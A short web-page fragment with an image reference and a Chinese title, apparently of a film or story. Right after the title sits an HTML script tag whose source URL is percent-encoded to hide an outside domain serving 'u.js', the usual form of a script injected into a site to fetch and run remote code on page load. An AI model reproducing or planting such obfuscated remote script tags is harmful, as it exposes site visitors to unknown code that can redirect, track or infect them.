 女狼狂濤 濤婦篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>